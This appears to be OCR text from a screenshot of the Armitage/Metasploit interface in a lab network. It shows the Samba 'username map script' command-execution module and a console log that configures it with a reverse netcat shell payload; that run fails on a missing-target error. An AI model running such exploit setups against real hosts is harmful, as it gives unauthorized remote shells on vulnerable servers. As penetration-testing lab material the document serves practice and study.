 1 2 3 4
2
9:38
Armitage
Armitage View Hosts Attacks Workspaces Help
ids
iiop
kubernetes
local
misc
mysql
ntp
php
postgres
realserver
samba
nttrans
usermap_sc
sap
scada
script
ssh
svn
upnp
veritas
vnc
10.0.2.8
10.0.2.1
10.0.2.4
10.0.2.9
Attack 10.0.2.4
Samba "username map script" Command Execution
This module exploits a command execution vulnerability in Samba versions 3.0.20 through 3.0.25rc3 when using the non-default "username map script" configuration
option. By specifying a username containing shell meta characters, attackers can execute arbitrary commands. No authentication is needed to exploit this
vulnerability since this option is used to map usernames prior to authentication!
Option Value
LHOST 10.0.2.8
LPORT 3525
RHOSTS ✚ 10.0.2.4
RPORT 139
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch
Console X nmap X exploit X
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS
RHOSTS =>
msf6 exploit(multi/samba/usermap_script) > set TARGET 0
TARGET => 0
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.0.2.8
LHOST => 10.0.2.8
msf6 exploit(multi/samba/usermap_script) > set LPORT 20960
LPORT => 20960
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf6 exploit(multi/samba/usermap_script) > exploit -j
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
msf6 exploit(multi/samba/usermap_script) >